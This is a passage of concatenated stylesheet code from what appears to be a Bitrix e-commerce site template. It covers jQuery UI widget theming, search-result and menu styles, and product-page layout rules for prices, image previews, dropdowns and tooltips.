.ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url("/bitrix/templates/main/css/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url("/bitrix/templates/main/css/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url("/bitrix/templates/main/css/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("/bitrix/templates/main/css/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("/bitrix/templates/main/css/images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-state-default .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_888888_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_2e83ff_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_cd0a0a_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890*/
div.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205}table.title-search-result{border-collapse:collapse;border:0;width:10%}table.title-search-result th{background-color:#f7f7f7;border-right:1px solid #e8e8e8;color:#949494;font-weight:normal;padding-top:2px;padding-bottom:2px;padding-left:14px;padding-right:12px;text-align:right;vertical-align:top;white-space:nowrap;width:1%}table.title-search-result td{background-color:white;color:black;font-weight:normal;padding-top:2px;padding-bottom:2px;text-align:left;white-space:nowrap}table.title-search-result td.title-search-item{padding-left:8px;padding-right:15px}table.title-search-result td.title-search-item a{padding-left:4px;padding-right:15px;text-decoration:none;color:black;vertical-align:top;display:block}table.title-search-result td.title-search-item img{vertical-align:top}table.title-search-result td.title-search-item b{color:#cf0000;font-weight:normal}table.title-search-result tr.title-search-selected td,table.title-search-result tr.title-search-selected a,table.title-search-result tr.title-search-selected td.title-search-more a{background-color:#fff2be}table.title-search-result td.title-search-more{font-size:11px;font-weight:normal;padding-right:15px;padding-left:24px;padding-top:0}table.title-search-result td.title-search-more a{padding-left:12px;padding-right:15px;text-decoration:none;color:#999}table.title-search-result td.title-search-all{padding-left:24px;padding-right:15px}table.title-search-result td.title-search-all a{padding-left:4px;text-decoration:none;color:gray}table.title-search-result td.title-search-separator,table.title-search-result th.title-search-separator{padding-top:0;padding-bottom:0;font-size:4px}div.title-search-fader{display:none;background-image:url('/bitrix/templates/main/components/bitrix/search.title/search_title/images/fader.png');background-position:right top;background-repeat:repeat-y;position:absolute}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804*/
div.left_column_menu{border:1px solid #dbdbdb;border-radius:5px;color:#232323;font-size:12px;font-family:Arial,Verdana,Tahoma !important}div.left_column_menu{border:1px #dbdbdb solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;width:100% !important;margin-top:15px}div.left_column_menu ul.first_level>li{border-bottom:1px solid #dbdbdb;padding:2px 3px 2px 10px;position:relative}div.left_column_menu ul.first_level>li:last-child{border-bottom:0}div.left_column_menu .first_level .sub_level{color:#000;font-size:14px;text-decoration:none;line-height:22px;padding-left:9px;display:block}div.left_column_menu .first_level i.icon-angle-right{color:#cf85c9;font-size:20px;font-weight:bold}div.left_column_menu .second_level{margin-left:13px;margin-top:5px;padding-right:10px;display:none}div.left_column_menu .first_level .sub_level::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll 0 0;content:"";display:block;height:11px;left:5px;position:absolute;top:9px;width:7px}div.left_column_menu .first_level .active-menu_left::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll -7px 0;width:11px}div.left_column_menu .first_level .active-menu_left{color:#9a3494;font-weight:bold}div.left_column_menu .second_level li{line-height:10px !important;margin-bottom:8px}div.left_column_menu .second_level a{color:#9a3494;font-size:11px;text-decoration:none;font-family:Arial,sans-serif;line-height:10px !important}div.left_column_menu .second_level .active-menu_left{color:#9a3494}div.left_column_menu .first_level .active-menu_left .sub_level{font-weight:bold;color:#cf58c9}div.left_column_menu .second_level i.icon-circle{color:#cf85c9;font-size:5px;position:relative;bottom:2px;margin-right:8px}a.menu_action{color:#ff2a00 !important;font-weight:bold}
/* End */


/* Start:/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227*/
ul.breadcrumb-navigation
{
	padding:0; margin:0;
	padding-top:4px;
	list-style:none;
}

ul.breadcrumb-navigation li
{
	display:inline;
}

ul.breadcrumb-navigation a
{
	
}

ul.breadcrumb-navigation span
{
	
}
/* End */


/* Start:/bitrix/templates/main/styles.css?176128930424876*/
.bx_item_detail_rating{margin-bottom: 0px;}
.bx_item_detail_rating td{
    vertical-align: middle;
    text-align: right;
}
.bx_item_detail_rating .bx_item_rating{
    text-align: right;
}
.bx_item_detail_rating .bx_stars_container{
    position: relative;
    width: 68px;
    height: 30px;
    background: #dadada;
    background-size: 100% 100%;
}
.bx_item_detail_rating .bx_stars_bg{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    background: url(/bitrix/templates/main/images/stars.png) no-repeat center;
}

.bx_item_detail_rating .bx_stars_progress{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    background: #e76110;
}
.bx_item_detail_rating .bx_stars_rating_votes{
    color: #8d8d8d;
    font-size: 11px;
    line-height: 11px;
    vertical-align: middle;
}

/*.bx_item_detail_rating .bx_vam{vertical-align: middle;}*/

@media (max-width:530px){
    .bx-touch .bx_item_detail_rating .bx_stars_container{
        height: 15px;
        margin: 4px 0;
    }
    .bx_item_detail_rating .bx_stars_rating_votes{
        font-size: 7px;
        line-height: 7px;
    }
}

/* ==========================================================================
   User styles
   ========================================================================== */
div.center_column_block h4 {
    color: #8F1184;
    font-size: 16px;
    font-weight: normal;
    margin: 0;
}
div.center_column_block {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
    font-family: Arial, Verdana, Tahoma;
    color: #232323;
    font-size: 12px;
}
p {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
}
table.table th, table.table td {
    border-top: 0px;
}

.b-prod-img__big {
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    overflow: hidden;
    text-align: center;
    position: relative;
    margin-bottom: 8px;
}

.b-prod-img__big:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url('/bitrix/templates/main/images/zoom_icon.png') no-repeat;
}

.b-prod__status {
    position: absolute;
    left: 10px;
    top: 10px;
}

.b-prod__status img {
    display: block;
    margin-bottom: 5px
}

.b-prod-img__big img {
    max-width: 100%;
}

.b-prod__gift {
    position: absolute;
    right: 10px;
    top: 10px;
}

.b-prod__delivery {
    position: absolute;
    left: 10px;
    bottom: 10px;
}

.b-prod__delivery_right {
    position: absolute;
    right: 10px;
    bottom: 10px;
}

.b-prod-img__previews {
    margin-bottom: 10px;
}

.b-prod-img__previews:after {
    content: "";
    display: block;
    clear: both;
}

.b-prod-img__preview {
    cursor: pointer;
    width: 66px;
    height: 66px;
    float: left;
    text-align: center;
    border: 1px solid #dcdcdc;
    margin: 0 4px 4px 0;
}

.b-prod-img__preview:nth-child(4n + 4){
    margin-right: 0
}

.b-prod-img__preview.is-active {
    border-color: #9fc113;
}

.b-prod-img__preview img {
    max-width: 100%;
}

.hidden-photo {
    display: none;
}

.b-showmore__link {
    display: inline-block;
    vertical-align: top;
    color: #7f7f7f;
    font-size: 12px;
    border-bottom: 1px dotted #7f7f7f;
    cursor: pointer;
}

.b-showmore__link:hover {
    border-bottom-color: transparent;
}

.b-prod__title {
    color: #242424;
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 5px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}

.gray-clr {
    color: #a8a8a8;
}

.color-red {
    color: #e86764;
}

.b-price__line {
    color: #44423e;
    font-size: 13px;
    margin: 10px 0;
    position: relative;
}

.b-price__line > b {
    font-size: 22px;
    color: #e86764;
    font-weight: 700;
    margin: 0 10px 0 5px;
}

.b-old-price {
    text-decoration: line-through;
}

.dotted_link {
    font-size: 12px;
    color: #919191;
    cursor: pointer;
    border-bottom: 1px dotted #919191;
}

.dotted_link:hover {
    border-bottom-color: transparent;
}

.b-price__line .b-small-price {
    font-size: 14px;
}

.in_stock {
    font-size: 12px;
    color: #70af3c;
    margin: 10px 0;
}

.in_stock img {
    vertical-align: middle;
    margin-right: 3px;
}

.discount_item {
    display: block;
    margin: 15px 0 10px;
}

.b-select__line {
    margin-bottom: 10px;
}

.b-select__label {
    margin-bottom: 7px
}

.b-select__list {
    position: relative;
    z-index: 2;
}

.b-select__list-title {
    border: 1px solid #a5a5a5;
    padding: 7px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    background: url('/bitrix/templates/main/images/arrow-sel.png') no-repeat top 13px right 10px
}

.b-select__list-dropdown {
    max-height: 240px;
    background: #fff;
    overflow-y: auto;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    display: none;
    border: 1px solid #a5a5a5;
}

.b-select__list-dropdown-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #e1e1e1;
    padding: 10px;
    font-size: 13px;
    text-decoration: none !important;
    color: #211e1e !important;
}

.b-select__list-dropdown-item:hover {
    background: #f1f1f1;
}

.b-select__list-dropdown-item:last-child {
    border: none;
}

.red-clr {
    color: #e86764;
}

.b-select__list-dropdown-cover {
    width: 50px;
    height: 50px;
    border: 1px solid #e1e1e1;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin-left: 10px;
}

.b-tooltip {
    padding: 15px 20px;
    position: absolute;
    bottom: 25px;
    left: -10px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    display: none;
    z-index: 100;
}

.b-tooltip:before {
    content: "";
    position: absolute;
    bottom: -15px;
    left: 20px;
    border: 8px solid transparent;
    z-index: 2;
    border-top: 8px solid #faf7f5;
}

.b-tooltip:after {
    content: "";
    position: absolute;
    bottom: -16px;
    left: 20px;
    border: 8px solid transparent;
    border-top: 8px solid #c49f85;
}

.b-tooltip b {
    display: block;
    margin-bottom: 5px
}

.b-tooltip__close {
    width: 10px;
    height: 10px;
    position: absolute;
    right: 5px;
    top: 5px;
    cursor: pointer;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.b-tooltip__close:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 100%;
    height: 1px;
    background: #7d7b7a;
}

.b-tooltip__close:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 1px;
    height: 100%;
    background: #7d7b7a;
}

.view_all_colors {
    color: #696969;
    padding-left: 40px;
    position: relative;
    padding-top: 7px;
    margin-bottom: 13px
